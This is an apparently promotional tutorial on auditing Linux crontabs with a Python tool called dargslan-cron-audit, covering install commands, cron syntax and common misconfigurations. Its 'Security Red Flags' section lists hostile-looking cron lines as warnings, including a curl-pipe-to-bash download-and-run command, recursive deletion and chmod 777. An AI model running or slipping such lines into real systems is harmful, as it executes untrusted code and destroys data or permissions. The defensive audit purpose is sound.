Cron jobs are the invisible automation layer of every Linux server. They handle backups, log rotation, certificate renewal, monitoring, data cleanup, and countless other tasks. But cron jobs are also one of the most neglected security surfaces — misconfigured jobs can leak data, waste resources, or even create attack vectors.
This guide shows you how to systematically audit your crontab entries using dargslan-cron-audit, a free Python tool that checks for common issues, validates schedules, and flags security concerns.
Why Crontab Auditing Matters
Most sysadmins set up cron jobs and forget about them. Over time, issues accumulate:
- Accumulated cron mail — Jobs without output redirection fill up /var/mail
- Dead commands — Scripts that have been moved or deleted still run (and fail silently)
- Security risks — Jobs running as root with
chmod 777orrm -rf - Resource waste — Forgotten jobs running every minute, consuming CPU
- Missing PATH — Commands that work in shell but fail in cron's minimal environment
Installing dargslan-cron-audit
pip install dargslan-cron-audit
# Or install the complete toolkit
pip install dargslan-toolkitCLI Usage
# Full cron audit report
dargslan-cron report
# List all cron entries (user + system)
dargslan-cron list
# Show security issues only
dargslan-cron issues
# JSON output for automation
dargslan-cron jsonPython API
from dargslan_cron_audit import CronAudit
ca = CronAudit()
# Full report
ca.print_report()
# Get user crontab entries
user_entries = ca.get_user_crontab()
# Get system crontab entries (/etc/cron.d/, /etc/crontab)
sys_entries = ca.get_system_crontabs()
# Run audit and get issues
issues = ca.audit()
for issue in issues:
print(f" [{issue['severity']}] {issue['message']}")Cron Schedule Format Reference
# ┌───────────── minute (0-59)
# │ ┌───────────── hour (0-23)
# │ │ ┌───────────── day of month (1-31)
# │ │ │ ┌───────────── month (1-12)
# │ │ │ │ ┌───────────── day of week (0-7, 0=Sun)
# │ │ │ │ │
# * * * * * command
# Examples:
0 * * * * # Every hour at :00
*/5 * * * * # Every 5 minutes
0 0 * * * # Daily at midnight
0 2 * * 0 # Weekly: Sunday 2 AM
0 0 1 * * # Monthly: 1st at midnight
0 9 * * 1-5 # Weekdays at 9 AMSpecial Schedules
@reboot # At system boot
@yearly # January 1st, 00:00
@monthly # 1st of month, 00:00
@weekly # Sunday, 00:00
@daily # Every day, 00:00
@hourly # Every hour, :00Common Crontab Issues
1. Missing Output Redirection
Without redirection, cron sends output as email to the user. This fills up /var/mail and can cause disk space issues:
# BAD: Output goes to cron mail
*/5 * * * * /opt/scripts/backup.sh
# GOOD: Redirect output to log
*/5 * * * * /opt/scripts/backup.sh >> /var/log/backup.log 2>&1
# GOOD: Discard output
*/5 * * * * /opt/scripts/backup.sh > /dev/null 2>&1
# GOOD: Use logger for syslog
*/5 * * * * /opt/scripts/backup.sh 2>&1 | logger -t backup2. PATH Issues
Cron runs with a minimal environment. Commands that work in your shell may fail:
# Set PATH explicitly in crontab
PATH=/usr/local/bin:/usr/bin:/bin
# Or use full paths in commands
0 * * * * /usr/bin/python3 /opt/scripts/check.py3. Permission Errors
# Make scripts executable
chmod +x /opt/scripts/backup.sh
# Check ownership
ls -la /opt/scripts/backup.sh
# Test manually before adding to cron
/opt/scripts/backup.sh4. Security Red Flags
# DANGEROUS: rm -rf without safeguards
* * * * * rm -rf /tmp/*
# DANGEROUS: chmod 777
0 * * * * chmod 777 /var/www/*
# SUSPICIOUS: wget/curl downloading and executing
*/5 * * * * curl http://example.com/script.sh | bashCrontab Management Commands
# List current user's crontab
crontab -l
# Edit crontab
crontab -e
# List another user's crontab (requires root)
crontab -l -u www-data
# Remove all entries (dangerous!)
crontab -r
# Check system cron directories
ls -la /etc/cron.d/
ls -la /etc/cron.daily/
ls -la /etc/cron.hourly/
ls -la /etc/cron.weekly/
ls -la /etc/cron.monthly/
# Check cron service status

systemctl status cronAutomated Cron Auditing
#!/usr/bin/env python3
# /opt/scripts/cron-audit-check.py
from dargslan_cron_audit import CronAudit
ca = CronAudit()
issues = ca.audit()
critical = [i for i in issues if i['severity'] == 'critical']
warnings = [i for i in issues if i['severity'] == 'warning']
if critical:
print(f"CRITICAL: {len(critical)} critical cron issues!")
for i in critical:
print(f" ! {i['message']}")
if len(warnings) > 5:
print(f"WARNING: {len(warnings)} cron warnings found")🤖 Master Linux Automation
Our Linux automation eBooks cover cron, systemd timers, Ansible, shell scripting, and advanced task scheduling for production environments.
Browse Linux Books →Regular crontab auditing prevents silent failures and security issues. dargslan-cron-audit automates the tedious parts — checking output redirections, validating commands, flagging dangerous patterns, and reporting issues in a clear format.
Install now: pip install dargslan-cron-audit — or get all 15 tools: pip install dargslan-toolkit
Download our free Crontab Audit Cheat Sheet for quick reference.